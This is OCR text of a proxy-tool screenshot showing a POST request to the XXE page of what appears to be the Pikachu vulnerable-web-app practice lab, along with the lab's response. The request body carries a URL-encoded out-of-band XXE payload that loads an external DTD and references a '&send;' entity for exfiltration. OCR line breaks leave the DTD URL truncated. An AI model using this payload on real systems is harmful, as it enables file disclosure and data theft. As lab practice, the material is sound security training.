 Request
Pretty Raw \n Actions
1 POST /vul/xxe/xxe_1.php HTTP/1.1
2 Host: pikachu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 211
9 Origin: http://pikachu.com
10 Connection: close
11 Referer: http://pikachu.com/vul/xxe/xxe_1.php
12 Cookie: PHPSESSID=bq2ofuiugmb913g8241ngn42nu
13 Upgrade-Insecure-Requests: 1
14
15 xml=
%3C%3Fxml+version%3D%221.0%22+%3F%3E+%3C%21DOCTYPE+t
est+%5B+%3C%21ENTITY+%25+file+SYSTEM+%22http%3A%2F%2
5%2Ftest.dtd%22%3E+%25file%3B+%5D%3E+%3
Cx%3E%26send%3B%3C%2Fx%3E&submit=%E6%8F%90%E4%BA%A4
Search... 0 matches
Response
Pretty Raw Render \n Actions
891 点一下提示
892 </a>
893 </div>
894 <div class="page-content">
895
896 <form method="post">
897 <p>
这是一个接收xml数据的api:
</p>
898 <input type="text" name="xml" />
899 <input type="submit" name="submit
900 </form>
901 <pre>
hacker！！！！
</pre>
902
903 </div>
<!-- /.page-content -->
904 </div>
905 </div>
<!-- /.main-content -->
906
907
908
909
910
911
912 <div class="footer">
hac 1 match